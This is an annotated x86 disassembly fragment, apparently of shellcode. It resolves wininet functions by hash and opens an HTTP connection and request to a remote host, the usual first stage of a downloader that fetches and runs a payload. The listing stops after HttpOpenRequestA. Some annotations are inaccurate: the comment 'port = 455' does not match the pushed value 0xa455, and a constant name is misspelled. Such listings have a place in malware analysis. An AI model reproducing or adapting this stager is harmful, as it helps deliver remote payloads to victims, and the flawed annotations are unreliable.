 0x00080090: push 0x74656e "wininet"
0x00080095: push 0x696e6977
0x0008009A: push esp
0x0008009B: push 0x726774c kernel32.dll!LoadLibraryA
0x000800A0: call ebp LoadLibraryA("wininet")
0x000800A2: xor edi, edi
0x000800A4: push edi
0x000800A5: push edi
0x000800A6: push edi
0x000800A7: push edi
0x000800A8: push edi
0x000800A9: push 0xa779563a wininet.dll!InternetOpenA
0x000800AE: call ebp
0x000800B0: jmp 0x80139
0x000800B5: pop ebx
0x000800B6: xor ecx, ecx
0x000800B8: push ecx
0x000800B9: push ecx
0x000800BA: push 3 service = NTERNET_SERVICE_HTTP
0x000800BC: push ecx
0x000800BD: push ecx
0x000800BE: push 0xa455 port = 455
0x000800C3: push ebx
0x000800C4: push eax
0x000800C5: push 0xc69f8957 wininet.dll!InternetConnectA
0x000800CA: call ebp
0x000800CC: jmp 0x8013e
0x000800CE: pop ebx
0x000800CF: xor edx, edx
0x000800D1: push edx
0x000800D2: push 0x84400200 dwFlags = 0x84400200
0x000800D7: push edx
0x000800D8: push edx
0x000800D9: push edx
0x000800DA: push ebx
0x000800DB: push edx
0x000800DC: push eax
0x000800DD: push 0x3b2e55eb wininet.dll!HttpOpenRequestA
0x000800E2: call ebp